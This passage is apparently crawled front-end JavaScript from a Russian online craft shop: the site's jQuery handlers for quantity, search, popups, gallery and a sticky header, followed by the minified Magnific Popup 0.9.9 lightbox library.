
			$('.col-height').matchHeight._update();
		});

		// количество товара на странице продукта

		$(".quantity-adder .add-action").click(function () {
			if ($(this).hasClass('add-up')) {
				$("[name=quantity]", '.quantity-adder').val(parseInt($("[name=quantity]", '.quantity-adder').val()) + 1);
			} else {
				if (parseInt($("[name=quantity]", '.quantity-adder').val()) > 1) {
					$("input", '.quantity-adder').val(parseInt($("[name=quantity]", '.quantity-adder').val()) - 1);
				}
			}
		});

		// в мобильной версии выскакикающий поиск в топе

		$(".mini-access .search").click(function () {
			if ($("#topbar").hasClass('topshow')) {
				$("#topbar").removeClass("topshow");
			} else {
				$("#topbar").addClass("topshow");
			}
		});

		// попапы

		$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false,
			focus: '#input-name',

			// When elemened is focused, some mobile browsers in some cases zoom in
			// It looks not nice, so we disable it:
			callbacks: {
				beforeOpen: function () {
					if ($(window).width() < 700) {
						this.st.focus = false;
					} else {
						this.st.focus = '#input-name';
					}
				}
			}
		});

		// Галерея

		$('.gallery-item-popup').magnificPopup({
			type: 'image',
			gallery: {
				enabled: true,
				tPrev: "Предыдущий",
				tNext: "Следующий",
				tCounter: "%curr% из %total%"
			}
		});

		// слайдер спецпредложений

		$('#special-products').scrollbox({
			switchItems: 1,         // Items to switch after each scroll event
			direction: 'h',
			distance: 'auto',
			autoPlay: true,
			onMouseOverPause: false,
			paused: false,
			infiniteLoop: true,     // Infinite loop or not
			triggerStackable: false // Allow triggers when action is not finish yet
		});
		$('.special-left').click(function () {
			$('#special-products').trigger('backward');
		});
		$('.special-right').click(function () {
			$('#special-products').trigger('forward');
		});

		// Search
		$('#search input[name=\'search\']').parent().find('button').on('click', function () {
			url = $('base').attr('href') + 'index.php?route=product/search';
			var value = $('#search input[name=\'search\']').val();
			if (value) {
				url += '&search=' + encodeURIComponent(value);
			}
			location = url;
		});
		$('#search input[name=\'search\']').on('keydown', function (e) {
			if (e.keyCode == 13) {
				$('#search input[name=\'search\']').parent().find('button').trigger('click');
			}
		});
		// Search offcanvas
		$('#offcanvas-search input[name=\'search\']').parent().find('button').on('click', function () {
			url = $('base').attr('href') + 'index.php?route=product/search';
			var value = $('#offcanvas-search input[name=\'search\']').val();
			if (value) {
				url += '&search=' + encodeURIComponent(value);
			}
			location = url;
		});
		$('#offcanvas-search input[name=\'search\']').on('keydown', function (e) {
			if (e.keyCode == 13) {
				$('#offcanvas-search input[name=\'search\']').parent().find('button').trigger('click');
			}
		});

		// прибивает футер к низу
		if ($(document).height() <= $(window).height()) {
			$("#footer").addClass("navbar-fixed-bottom");

			// растягивание контентной области до футера в пустой корзине
			if ($('.empty-basket').length) {
				$('.empty-basket').height($(window).height() - $('#header').height() - $('#footer').height());
			}
		}

	}
};

APP.E.Toper = {
	$window: $(window),
	$body: $('body'),
	$toper: $('#header-main'),
	$topbar: $('#topbar'),
	$toperHeight: '127px',
	$topbarHeight: 50,
	$page: document.getElementById('page'),

	init: function () {
		var thisObj = this;
		var el = document.getElementById('header-main');
		var body = thisObj.$body;
		inits(el, body);

		function inits(node, body) {
			if (!node || node.nodeType !== 1) {
				throw new Error(node + ' is not DOM element');
			}
			handleWindowScroll(node, body);
		}

		function handleWindowScroll(floatElement, body) {
			var page = document.getElementById('page');
			window.onscroll = function () {
				if ((window.scrollY > floatElement.offsetTop) && (window.scrollY > thisObj.$topbarHeight)) {
					if (floatElement.style.position !== 'fixed') {
						floatElement.style.position = 'fixed';
						floatElement.style.top = '0';
						thisObj.$page.style.marginTop = thisObj.$toperHeight;
						thisObj.$topbar.hide();
					}
				} else {
					if (floatElement.style.position === 'fixed') {
						floatElement.style.position = '';
						floatElement.style.top = '';
						thisObj.$page.style.marginTop = '0';
						thisObj.$topbar.show();
					}
				}
			};
		}

	}
};

/**************
 *    RUN     *
 **************/
$.fn.reverse = [].reverse;
(function ($) {
	$(document).ready(function () {
		$('.col-height').matchHeight({
			byRow: true,
			property: 'height',
			target: null,
			remove: false
		});
		APP.init();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://art-remeslo.ru/assets/js/jquery/magnific/jquery.magnific-popup.min.js
body_size: 8451
content:
/*! Magnific Popup - v0.9.9 - 2013-11-15
 * http://dimsemenov.com/plugins/magnific-popup/
 * Copyright (c) 2013 Dmitry Semenov; */
(function (e) {
	var t, n, i, o, r, a, s, l = "Close", c = "BeforeClose", d = "AfterClose", u = "BeforeAppend", p = "MarkupParse",
		f = "Open", m = "Change", g = "mfp", v = "." + g, h = "mfp-ready", C = "mfp-removing", y = "mfp-prevent-close",
		w = function () {
		}, b = !!window.jQuery, I = e(window), x = function (e, n) {
			t.ev.on(g + e + v, n)
		}, k = function (t, n, i, o) {
			var r = document.createElement("div");
			return r.className = "mfp-" + t, i && (r.innerHTML = i), o ? n && n.appendChild(r) : (r = e(r), n && r.appendTo(n)), r
		}, T = function (n, i) {
			t.ev.triggerHandler(g + n, i), t.st.callbacks && (n = n.charAt(0).toLowerCase() + n.slice(1), t.st.callbacks[n] && t.st.callbacks[n].apply(t, e.isArray(i) ? i : [i]))
		}, E = function (n) {
			return n === s && t.currTemplate.closeBtn || (t.currTemplate.closeBtn = e(t.st.closeMarkup.replace("%title%", t.st.tClose)), s = n), t.currTemplate.closeBtn
		}, _ = function () {
			e.magnificPopup.instance || (t = new w, t.init(), e.magnificPopup.instance = t)
		}, S = function () {
			var e = document.createElement("p").style, t = ["ms", "O", "Moz", "Webkit"];
			if (void 0 !== e.transition)return !0;
			for (; t.length;)if (t.pop() + "Transition" in e)return !0;
			return !1
		};
	w.prototype = {
		constructor: w, init: function () {
			var n = navigator.appVersion;
			t.isIE7 = -1 !== n.indexOf("MSIE 7."), t.isIE8 = -1 !== n.indexOf("MSIE 8."), t.isLowIE = t.isIE7 || t.isIE8, t.isAndroid = /android/gi.test(n), t.isIOS = /iphone|ipad|ipod/gi.test(n), t.supportsTransition = S(), t.probablyMobile = t.isAndroid || t.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent), i = e(document.body), o = e(document), t.popupsCache = {}
		}, open: function (n) {
			var i;
			if (n.isObj === !1) {
				t.items = n.items.toArray(), t.index = 0;
				var r, s = n.items;
				for (i = 0; s.length > i; i++)if (r = s[i], r.parsed && (r = r.el[0]), r === n.el[0]) {
					t.index = i;
					break
				}
			} else t.items = e.isArray(n.items) ? n.items : [n.items], t.index = n.index || 0;
			if (t.isOpen)return t.updateItemHTML(), void 0;
			t.types = [], a = "", t.ev = n.mainEl && n.mainEl.length ? n.mainEl.eq(0) : o, n.key ? (t.popupsCache[n.key] || (t.popupsCache[n.key] = {}), t.currTemplate = t.popupsCache[n.key]) : t.currTemplate = {}, t.st = e.extend(!0, {}, e.magnificPopup.defaults, n), t.fixedContentPos = "auto" === t.st.fixedContentPos ? !t.probablyMobile : t.st.fixedContentPos, t.st.modal && (t.st.closeOnContentClick = !1, t.st.closeOnBgClick = !1, t.st.showCloseBtn = !1, t.st.enableEscapeKey = !1), t.bgOverlay || (t.bgOverlay = k("bg").on("click" + v, function () {
				t.close()
			}), t.wrap = k("wrap").attr("tabindex", -1).on("click" + v, function (e) {
				t._checkIfClose(e.target) && t.close()
			}), t.container = k("container", t.wrap)), t.contentContainer = k("content"), t.st.preloader && (t.preloader = k("preloader", t.container, t.st.tLoading));
			var l = e.magnificPopup.modules;
			for (i = 0; l.length > i; i++) {
				var c = l[i];
				c = c.charAt(0).toUpperCase() + c.slice(1), t["init" + c].call(t)
			}
			T("BeforeOpen"), t.st.showCloseBtn && (t.st.closeBtnInside ? (x(p, function (e, t, n, i) {
				n.close_replaceWith = E(i.type)
			}), a += " mfp-close-btn-in") : t.wrap.append(E())), t.st.alignTop && (a += " mfp-align-top"), t.fixedContentPos ? t.wrap.css({
				overflow: t.st.overflowY,
				overflowX: "hidden",
				overflowY: t.st.overflowY
			}) : t.wrap.css({
				top: I.scrollTop(),
				position: "absolute"
			}), (t.st.fixedBgPos === !1 || "auto" === t.st.fixedBgPos && !t.fixedContentPos) && t.bgOverlay.css({
				height: o.height(),
				position: "absolute"
			}), t.st.enableEscapeKey && o.on("keyup" + v, function (e) {
				27 === e.keyCode && t.close()
			}), I.on("resize" + v, function () {
				t.updateSize()
			}), t.st.closeOnContentClick || (a += " mfp-auto-cursor"), a && t.wrap.addClass(a);
			var d = t.wH = I.height(), u = {};
			if (t.fixedContentPos && t._hasScrollBar(d)) {
				var m = t._getScrollbarSize();
				m && (u.marginRight = m)
			}
			t.fixedContentPos && (t.isIE7 ? e("body, html").css("overflow", "hidden") : u.overflow = "hidden");
			var g = t.st.mainClass;
			return t.isIE7 && (g += " mfp-ie7"), g && t._addClassToMFP(g), t.updateItemHTML(), T("BuildControls"), e("html").css(u), t.bgOverlay.add(t.wrap).prependTo(document.body), t._lastFocusedEl = document.activeElement, setTimeout(function () {
				t.content ? (t._addClassToMFP(h), t._setFocus()) : t.bgOverlay.addClass(h), o.on("focusin" + v, t._onFocusIn)
			}, 16), t.isOpen = !0, t.updateSize(d), T(f), n
		}, close: function () {
			t.isOpen && (T(c), t.isOpen = !1, t.st.removalDelay && !t.isLowIE && t.supportsTransition ? (t._addClassToMFP(C), setTimeout(function () {
				t._close()
			}, t.st.removalDelay)) : t._close())
		}, _close: function () {
			T(l);
			var n = C + " " + h + " ";
			if (t.bgOverlay.detach(), t.wrap.detach(), t.container.empty(), t.st.mainClass && (n += t.st.mainClass + " "), t._removeClassFromMFP(n), t.fixedContentPos) {
				var i = {marginRight: ""};
				t.isIE7 ? e("body, html").css("overflow", "") : i.overflow = "", e("html").css(i)
			}
			o.off("keyup" + v + " focusin" + v), t.ev.off(v), t.wrap.attr("class", "mfp-wrap").removeAttr("style"), t.bgOverlay.attr("class", "mfp-bg"), t.container.attr("class", "mfp-container"), !t.st.showCloseBtn || t.st.closeBtnInside && t.currTemplate[t.currItem.type] !== !0 || t.currTemplate.closeBtn && t.currTemplate.closeBtn.detach(), t._lastFocusedEl && e(t._lastFocusedEl).focus(), t.currItem = null, t.content = null, t.currTemplate = null, t.prevHeight = 0, T(d)
		}, updateSize: function (e) {
			if (t.isIOS) {
				var n = document.documentElement.clientWidth / window.innerWidth, i = window.innerHeight * n;
				t.wrap.css("height", i), t.wH = i
			} else t.wH = e || I.height();
			t.fixedContentPos || t.wrap.css("height", t.wH), T("Resize")
		}, updateItemHTML: function () {
			var n = t.items[t.index];
			t.contentContainer.detach(), t.content && t.content.detach(), n.parsed || (n = t.parseEl(t.index));
			var i = n.type;
			if (T("BeforeChange", [t.currItem ? t.currItem.type : "", i]), t.currItem = n, !t.currTemplate[i]) {
				var o = t.st[i] ? t.st[i].markup : !1;
				T("FirstMarkupParse", o), t.currTemplate[i] = o ? e(o) : !0
			}
			r && r !== n.type && t.container.removeClass("mfp-" + r + "-holder");
			var a = t["get" + i.charAt(0).toUpperCase() + i.slice(1)](n, t.currTemplate[i]);
			t.appendContent(a, i), n.preloaded = !0, T(m, n), r = n.type, t.container.prepend(t.contentContainer), T("AfterChange")
		}, appendContent: function (e, n) {
			t.content = e, e ? t.st.showCloseBtn && t.st.closeBtnInside && t.currTemplate[n] === !0 ? t.content.find(".mfp-close").length || t.content.append(E()) : t.content = e : t.content = "", T(u), t.container.addClass("mfp-" + n + "-holder"), t.contentContainer.append(t.content)
		}, parseEl: function (n) {
			var i = t.items[n], o = i.type;
			if (i = i.tagName ? {el: e(i)} : {data: i, src: i.src}, i.el) {
				for (var r = t.types, a = 0; r.length > a; a++)if (i.el.hasClass("mfp-" + r[a])) {
					o = r[a];
					break
				}
				i.src = i.el.attr("data-mfp-src"), i.src || (i.src = i.el.attr("href"))
			}
			return i.type = o || t.st.type || "inline", i.index = n, i.parsed = !0, t.items[n] = i, T("ElementParse", i), t.items[n]
		}, addGroup: function (e, n) {
			var i = function (i) {
				i.mfpEl = this, t._openClick(i, e, n)
			};
			n || (n = {});
			var o = "click.magnificPopup";
			n.mainEl = e, n.items ? (n.isObj = !0, e.off(o).on(o, i)) : (n.isObj = !1, n.delegate ? e.off(o).on(o, n.delegate, i) : (n.items = e, e.off(o).on(o, i)))
		}, _openClick: function (n, i, o) {
			var r = void 0 !== o.midClick ? o.midClick : e.magnificPopup.defaults.midClick;
			if (r || 2 !== n.which && !n.ctrlKey && !n.metaKey) {
				var a = void 0 !== o.disableOn ? o.disableOn : e.magnificPopup.defaults.disableOn;
				if (a)if (e.isFunction(a)) {
					if (!a.call(t))return !0
				} else if (a > I.width())return !0;
				n.type && (n.preventDefault(), t.isOpen && n.stopPropagation()), o.el = e(n.mfpEl), o.delegate && (o.items = i.find(o.delegate)), t.open(o)
			}
		}, updateStatus: function (e, i) {
			if (t.preloader) {
				n !== e && t.container.removeClass("mfp-s-" + n), i || "loading" !== e || (i = t.st.tLoading);
				var o = {status: e, text: i};
				T("UpdateStatus", o), e = o.status, i = o.text, t.preloader.html(i), t.preloader.find("a").on("click", function (e) {
					e.stopImmediatePropagation()
				}), t.container.addClass("mfp-s-" + e), n = e
			}
		}, _checkIfClose: function (n) {
			if (!e(n).hasClass(y)) {
				var i = t.st.closeOnContentClick, o = t.st.closeOnBgClick;
				if (i && o)return !0;
				if (!t.content || e(n).hasClass("mfp-close") || t.preloader && n === t.preloader[0])return !0;
				if (n === t.content[0] || e.contains(t.content[0], n)) {
					if (i)return !0
				} else if (o && e.contains(document, n))return !0;
				return !1
			}
		}, _addClassToMFP: function (e) {
			t.bgOverlay.addClass(e), t.wrap.addClass(e)
		}, _removeClassFromMFP: function (e) {
			this.bgOverlay.removeClass(e), t.wrap.removeClass(e)
		}, _hasScrollBar: function (e) {
			return (t.isIE7 ? o.height() : document.body.scrollHeight) > (e || I.height())
		}, _setFocus: function () {
			(t.st.focus ? t.content.find(t.st.focus).eq(0) : t.wrap).focus()
		}, _onFocusIn: function (n) {
			return n.target === t.wrap[0] || e.contains(t.wrap[0], n.target) ? void 0 : (t._setFocus(), !1)
		}, _parseMarkup: function (t, n, i) {
			var o;
			i.data && (n = e.extend(i.data, n)), T(p, [t, n, i]), e.each(n, function (e, n) {
				if (void 0 === n || n === !1)return !0;
				if (o = e.split("_"), o.length > 1) {
					var i = t.find(v + "-" + o[0]);
					if (i.length > 0) {
						var r = o[1];
						"replaceWith" === r ? i[0] !== n[0] && i.replaceWith(n) : "img" === r ? i.is("img") ? i.attr("src", n) : i.replaceWith('<img src="' + n + '" class="' + i.attr("class") + '" />') : i.attr(o[1], n)
					}
				} else t.find(v + "-" + e).html(n)
			})
		}, _getScrollbarSize: function () {
			if (void 0 === t.scrollbarSize) {
				var e = document.createElement("div");
				e.id = "mfp-sbm", e.style.cssText = "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;", document.body.appendChild(e), t.scrollbarSize = e.offsetWidth - e.clientWidth, document.body.removeChild(e)
			}
			return t.scrollbarSize
		}
	}, e.magnificPopup = {
		instance: null,
		proto: w.prototype,
		modules: [],
		open: function (t, n) {
			return _(), t = t ? e.extend(!0, {}, t) : {}, t.isObj = !0, t.index = n || 0, this.instance.open(t)
		},
		close: function () {
			return e.magnificPopup.instance && e.magnificPopup.instance.close()
		},
		registerModule: function (t, n) {
			n.options && (e.magnificPopup.defaults[t] = n.options), e.extend(this.proto, n.proto), this.modules.push(t)
		},
		defaults: {
			disableOn: 0,
			key: null,
			midClick: !1,
			mainClass: "",
			preloader: !0,
			focus: "",
			closeOnContentClick: !1,
			closeOnBgClick: !0,
			closeBtnInside: !0,
			showCloseBtn: !0,
			enableEscapeKey: !0,
			modal: !1,
			alignTop: !1,
			removalDelay: 0,
			fixedContentPos: "auto",
			fixedBgPos: "auto",
			overflowY: "auto",
			closeMarkup: '<button title="%title%" type="button" class="mfp-close">&times;</button>',
			tClose: "Close (Esc)",
			tLoading: "Loading..."
		}
	}, e.fn.magnificPopup = function (n) {
		_();
		var i = e(this);
		if ("string" == typeof n)if ("open" === n) {
			var o, r = b ? i.data("magnificPopup") : i[0].magnificPopup, a = parseInt(arguments[1], 10) || 0;
			r.items ? o = r.items[a] : (o = i, r.delegate && (o = o.find(r.delegate)), o = o.eq(a)), t._openClick({mfpEl: o}, i, r)
		} else t.isOpen && t[n].apply(t, Array.prototype.slice.call(arguments, 1)); else n = e.extend(!0, {}, n), b ? i.data("magnificPopup", n) : i[0].magnificPopup = n, t.addGroup(i, n);
		return i
	};
	var P, O, z, M = "inline", B = function () {
		z && (O.after(z.addClass(P)).detach(), z = null)
	};
	e.magnificPopup.registerModule(M, {
		options: {hiddenClass: "hide", markup: "", tNotFound: "Content not found"},
		proto: {
			initInline: function () {
				t.types.push(M), x(l + "." + M, function () {
					B()
				})
			}, getInline: function (n, i) {
				if (B(), n.src) {
					var o = t.st.inline, r = e(n.src);
					if (r.length) {
						var a = r[0].parentNode;
						a && a.tagName && (O || (P = o.hiddenClass, O = k(P), P = "mfp-" + P), z = r.after(O).detach().removeClass(P)), t.updateStatus("ready")
					} else t.updateStatus("error", o.tNotFound), r = e("<div>");
					return n.inlineElement = r, r
				}
				return t.updateStatus("ready"), t._parseMarkup(i, {}, n), i
			}
		}
	});
	var F, H = "ajax", L = function () {
		F && i.removeClass(F)
	}, A = function () {
		L(), t.req && t.req.abort()
	};
	e.magnificPopup.registerModule(H, {
		options: {
			settings: null,
			cursor: "mfp-ajax-cur",
			tError: '<a href="%url%">The content</a> could not be loaded.'
		}, proto: {
			initAjax: function () {
				t.types.push(H), F = t.st.ajax.cursor, x(l + "." + H, A), x("BeforeChange." + H, A)
			}, getAjax: function (n) {
				F && i.addClass(F), t.updateStatus("loading");
				var o = e.extend({
					url: n.src, success: function (i, o, r) {
						var a = {data: i, xhr: r};
						T("ParseAjax", a), t.appendContent(e(a.data), H), n.finished = !0, L(), t._setFocus(), setTimeout(function () {
							t.wrap.addClass(h)
						}, 16), t.updateStatus("ready"), T("AjaxContentAdded")
					}, error: function () {
						L(), n.finished = n.loadError = !0, t.updateStatus("error", t.st.ajax.tError.replace("%url%", n.src))
					}
				}, t.st.ajax.settings);
				return t.req = e.ajax(o), ""
			}
		}
	});
	var j, N = function (n) {
		if (n.data && void 0 !== n.data.title)return n.data.title;
		var i = t.st.image.titleSrc;
		if (i) {
			if (e.isFunction(i))return i.call(t, n);
			if (n.el)return n.el.attr(i) || ""
		}
		return ""
	};
	e.magnificPopup.registerModule("image", {
		options: {
			markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
			cursor: "mfp-zoom-out-cur",
			titleSrc: "title",
			verticalFit: !0,
			tError: '<a href="%url%">The image</a> could not be loaded.'
		}, proto: {
			initImage: function () {
				var e = t.st.image, n = ".image";
				t.types.push("image"), x(f + n, function () {
					"image" === t.currItem.type && e.cursor && i.addClass(e.cursor)
				}), x(l + n, function () {
					e.cursor && i.removeClass(e.cursor), I.off("resize" + v)
				}), x("Resize" + n, t.resizeImage), t.isLowIE && x("AfterChange", t.resizeImage)
			}, resizeImage: function () {
				var e = t.currItem;
				if (e && e.img && t.st.image.verticalFit) {
					var n = 0;
					t.isLowIE && (n = parseInt(e.img.css("padding-top"), 10) + parseInt(e.img.css("padding-bottom"), 10)), e.img.css("max-height", t.wH - n)
				}
			}, _onImageHasSize: function (e) {
				e.img && (e.hasSize = !0, j && clearInterval(j), e.isCheckingImgSize = !1, T("ImageHasSize", e), e.imgHidden && (t.content && t.content.removeClass("mfp-loading"), e.imgHidden = !1))
			}, findImageSize: function (e) {
				var n = 0, i = e.img[0], o = function (r) {
					j && clearInterval(j), j = setInterval(function () {
						return i.naturalWidth > 0 ? (t._onImageHasSize(e), void 0) : (n > 200 && clearInterval(j), n++, 3 === n ? o(10) : 40 === n ? o(50) : 100 === n && o(500), void 0)
					}, r)
				};
				o(1)
			}, getImage: function (n, i) {
				var o = 0, r = function () {
					n && (n.img[0].complete ? (n.img.off(".mfploader"), n === t.currItem && (t._onImageHasSize(n), t.updateStatus("ready")), n.hasSize = !0, n.loaded = !0, T("ImageLoadComplete")) : (o++, 200 > o ? setTimeout(r, 100) : a()))
				}, a = function () {
					n && (n.img.off(".mfploader"), n === t.currItem && (t._onImageHasSize(n), t.updateStatus("error", s.tError.replace("%url%", n.src))), n.hasSize = !0, n.loaded = !0, n.loadError = !0)
				}, s = t.st.image, l = i.find(".mfp-img");
				if (l.length) {
					var c = document.createElement("img");
					c.className = "mfp-img", n.img = e(c).on("load.mfploader", r).on("error.mfploader", a), c.src = n.src, l.is("img") && (n.img = n.img.clone()), n.img[0].naturalWidth > 0 && (n.hasSize = !0)
				}
				return t._parseMarkup(i, {
					title: N(n),
					img_replaceWith: n.img
				}, n), t.resizeImage(), n.hasSize ? (j && clearInterval(j), n.loadError ? (i.addClass("mfp-loading"), t.updateStatus("error", s.tError.replace("%url%", n.src))) : (i.removeClass("mfp-loading"), t.updateStatus("ready")), i) : (t.updateStatus("loading"), n.loading = !0, n.hasSize || (n.imgHidden = !0, i.addClass("mfp-loading"), t.findImageSize(n)), i)
			}
		}
	});
	var W, R = function () {
		return void 0 === W && (W = void 0 !== document.createElement("p").style.MozTransform), W
	};
	e.magnificPopup.registerModule("zoom", {
		options: {
			enabled: !1,
			easing: "ease-in-out",
			duration: 300,
			opener: function (e) {
				return e.is("img") ? e : e.find("img")
			}
		}, proto: {
			initZoom: function () {
				var e, n = t.st.zoom, i = ".zoom";
				if (n.enabled && t.supportsTransition) {
					var o, r, a = n.duration, s = function (e) {
						var t = e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),
							i = "all " + n.duration / 1e3 + "s " + n.easing, o = {
								position: "fixed",
								zIndex: 9999,
								left: 0,
								top: 0,
								"-webkit-backface-visibility": "hidden"
							}, r = "transition";
						return o["-webkit-" + r] = o["-moz-" + r] = o["-o-" + r] = o[r] = i, t.css(o), t
					}, d = function () {
						t.content.css("visibility", "visible")
					};
					x("BuildControls" + i, function () {
						if (t._allowZoom()) {
							if (clearTimeout(o), t.content.css("visibility", "hidden"), e = t._getItemToZoom(), !e)return d(), void 0;
							r = s(e), r.css(t._getOffset()), t.wrap.append(r), o = setTimeout(function () {
								r.css(t._getOffset(!0)), o = setTimeout(function () {
									d(), setTimeout(function () {
										r.remove(), e = r = null, T("ZoomAnimationEnded")
									}, 16)
								}, a)
							}, 16)
						}
					}), x(c + i, function () {
						if (t._allowZoom()) {
							if (clearTimeout(o), t.st.removalDelay = a, !e) {
								if (e = t._getItemToZoom(), !e)return;
								r = s(e)
							}
							r.css(t._getOffset(!0)), t.wrap.append(r), t.content.css("visibility", "hidden"), setTimeout(function () {
								r.css(t._getOffset())
							}, 16)
						}
					}), x(l + i, function () {
						t._allowZoom() && (d(), r && r.remove(), e = null)
					})
				}
			}, _allowZoom: function () {
				return "image" === t.currItem.type
			}, _getItemToZoom: function () {
				return t.currItem.hasSize ? t.currItem.img : !1
			}, _getOffset: function (n) {
				var i;
				i = n ? t.currItem.img : t.st.zoom.opener(t.currItem.el || t.currItem);
				var o = i.offset(), r = parseInt(i.css("padding-top"), 10), a = parseInt(i.css("padding-bottom"), 10);
				o.top -= e(window).scrollTop() - r;
				var s = {width: i.width(), height: (b ? i.innerHeight() : i[0].offsetHeight) - a - r};
				return R() ? s["-moz-transform"] = s.transform = "translate(" + o.left + "px," + o.top + "px)" : (s.left = o.left, s.top = o.top), s
			}
		}
	});
	var Z = "iframe", q = "//about:blank", D = function (e) {
		if (t.currTemplate[Z]) {
			var n = t.currTemplate[Z].find("iframe");
			n.length && (e || (n[0].src = q), t.isIE8 && n.css("display", e ? "block" : "none"))
		}
	};
	e.magnificPopup.registerModule(Z, {
		options: {
			markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
			srcAction: "iframe_src",
			patterns: {
				youtube: {index: "youtube.com", id: "v=", src: "//www.youtube.com/embed/%id%?autoplay=1"},
				vimeo: {index: "vimeo.com/", id: "/", src: "//player.vimeo.com/video/%id%?autoplay=1"},
				gmaps: {index: "//maps.google.", src: "%id%&output=embed"}
			}
		}, proto: {
			initIframe: function () {
				t.types.push(Z), x("BeforeChange", function (e, t, n) {
					t !== n && (t === Z ? D() : n === Z && D(!0))
				}), x(l + "." + Z, function () {
					D()
				})
			}, getIframe: function (n, i) {
				var o = n.src, r = t.st.iframe;
				e.each(r.patterns, function () {
					return o.indexOf(this.index) > -1 ? (this.id && (o = "string" == typeof this.id ? o.substr(o.lastIndexOf(this.id) + this.id.length, o.length) : this.id.call(this, o)), o = this.src.replace("%id%", o), !1) : void 0
				});
				var a = {};
				return r.srcAction && (a[r.srcAction] = o), t._parseMarkup(i, a, n), t.updateStatus("ready"), i
			}
		}
	});
	var K = function (e) {
		var n = t.items.length;
		return e > n - 1 ? e - n : 0 > e ? n + e : e
	}, Y = function (e, t, n) {
		return e.replace(/%curr%/gi, t + 1).replace(/%total%/gi, n)
	};
	e.magnificPopup.registerModule("gallery", {
		options: {
			enabled: !1,
			arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
			preload: [0, 2],
			navigateByImgClick: !0,
			arrows: !0,
			tPrev: "Previous (Left arrow key)",
			tNext: "Next (Right arrow key)",
			tCounter: "%curr% of %total%"
		}, proto: {
			initGallery: function () {
				var n = t.st.gallery, i = ".mfp-gallery", r = Boolean(e.fn.mfpFastClick);
				return t.direction = !0, n && n.enabled ? (a += " mfp-gallery", x(f + i, function () {
					n.navigateByImgClick && t.wrap.on("click" + i, ".mfp-img", function () {
						return t.items.length > 1 ? (t.next(), !1) : void 0
					}), o.on("keydown" + i, function (e) {
						37 === e.keyCode ? t.prev() : 39 === e.keyCode && t.next()
					})
				}), x("UpdateStatus" + i, function (e, n) {
					n.text && (n.text = Y(n.text, t.currItem.index, t.items.length))
				}), x(p + i, function (e, i, o, r) {
					var a = t.items.length;
					o.counter = a > 1 ? Y(n.tCounter, r.index, a) : ""
				}), x("BuildControls" + i, function () {
					if (t.items.length > 1 && n.arrows && !t.arrowLeft) {
						var i = n.arrowMarkup,
							o = t.arrowLeft = e(i.replace(/%title%/gi, n.tPrev).replace(/%dir%/gi, "left")).addClass(y),
							a = t.arrowRight = e(i.replace(/%title%/gi, n.tNext).replace(/%dir%/gi, "right")).addClass(y),
							s = r ? "mfpFastClick" : "click";
						o[s](function () {
							t.prev()
						}), a[s](function () {
							t.next()
						}), t.isIE7 && (k("b", o[0], !1, !0), k("a", o[0], !1, !0), k("b", a[0], !1, !0), k("a", a[0], !1, !0)), t.container.append(o.add(a))
					}
				}), x(m + i, function () {
					t._preloadTimeout && clearTimeout(t._preloadTimeout), t._preloadTimeout = setTimeout(function () {
						t.preloadNearbyImages(), t._preloadTimeout = null
					}, 16)
				}), x(l + i, function () {
					o.off(i), t.wrap.off("click" + i), t.arrowLeft && r && t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(), t.arrowRight = t.arrowLeft = null
				}), void 0) : !1
			}, next: function () {
				t.direction = !0, t.index = K(t.index + 1), t.updateItemHTML()
			}, prev: function () {
				t.direction = !1, t.index = K(t.index - 1), t.updateItemHTML()
			}, goTo: function (e) {
				t.direction = e >= t.index, t.index = e, t.updateItemHTML()
			}, preloadNearbyImages: function () {
				var e, n = t.st.gallery.preload, i = Math.min(n[0], t.items.length), o = Math.min(n[1], t.items.length);
				for (e = 1; (t.direction ? o : i) >= e; e++)t._preloadItem(t.index + e);
				for (e = 1; (t.direction ? i : o) >= e; e++)t._preloadItem(t.index - e)
			}, _preloadItem: function (n) {
				if (n = K(n), !t.items[n].preloaded) {
					var i = t.items[n];
					i.parsed || (i = t.parseEl(n)), T("LazyLoad", i), "image" === i.type && (i.img = e('<img class="mfp-img" />').on("load.mfploader", function () {
						i.hasSize = !0
					}).on("error.mfploader", function () {
						i.hasSize = !0, i.loadError = !0, T("LazyLoadError", i)
					}).attr("src", i.src)), i.preloaded = !0
				}
			}
		}
	});
	var U = "retina";
	e.magnificPopup.registerModule(U, {
		options: {
			replaceSrc: function (e) {
				return e.src.replace(/\.\w+$/, function (e) {
					return "@2x" + e
				})
			}, ratio: 1
		}, proto: {
			initRetina: function () {
				if (window.devicePixelRatio > 1) {
					var e = t.st.retina, n = e.ratio;
					n = isNaN(n) ? n() : n, n > 1 && (x("ImageHasSize." + U, function (e, t) {
						t.img.css({"max-width": t.img[0].naturalWidth / n, width: "100%"})
					}), x("ElementParse." + U, function (t, i) {
						i.src = e.replaceSrc(i, n)
					}))
				}
			}
		}
	}), function () {
		var t = 1e3, n = "ontouchstart" in window, i = function () {
			I.off("touchmove" + r + " touchend" + r)
		}, o = "mfpFastClick", r = "." + o;
		e.fn.mfpFastClick = function (o) {
			return e(this).each(function () {
				var a, s = e(this);
				if (n) {
					var l, c, d, u, p, f;
					s.on("touchstart" + r, function (e) {
						u = !1, f = 1, p = e.originalEvent ? e.originalEvent.touches[0] : e.touches[0], c = p.clientX, d = p.clientY, I.on("touchmove" + r, function (e) {
							p = e.originalEvent ? e.originalEvent.touches : e.touches, f = p.length, p = p[0], (Math.abs(p.clientX - c) > 10 || Math.abs(p.clientY - d) > 10) && (u = !0, i())
						}).on("touchend" + r, function (e) {
							i(), u || f > 1 || (a = !0, e.preventDefault(), clearTimeout(l), l = setTimeout(function () {
								a = !1
							}, t), o())
						})
					})
				}
				s.on("click" + r, function () {
					a || o()
				})
			})
		}, e.fn.destroyMfpFastClick = function () {
			e(this).off("touchstart" + r + " click" + r), n && I.off("touchmove" + r + " touchend" + r)
		}
	}(), _()
})(window.jQuery || window.Zepto);